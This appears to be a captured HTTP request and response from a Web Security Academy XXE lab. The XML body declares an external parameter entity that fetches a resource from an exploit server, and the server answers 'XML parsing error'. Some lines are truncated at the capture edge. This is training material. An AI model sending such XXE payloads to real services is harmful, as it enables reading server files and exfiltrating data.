 1 POST /product/stock HTTP/1.1
2 Host: 0abb007c03ed7a63c0952cec009500f5.web-security-academy.net
3 Cookie: session=55aqFWWSbcidjWKEPqE8rAkDw82p2MsM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0abb007c03ed7a63c0952cec009500f5.web-security-academy.net/product?pr
9 Content-Type: application/xml
10 Origin: https://0abb007c03ed7a63c0952cec009500f5.web-security-academy.net
11 Content-Length: 236
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-0a1100b903877a54c0d52ce9011c0
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"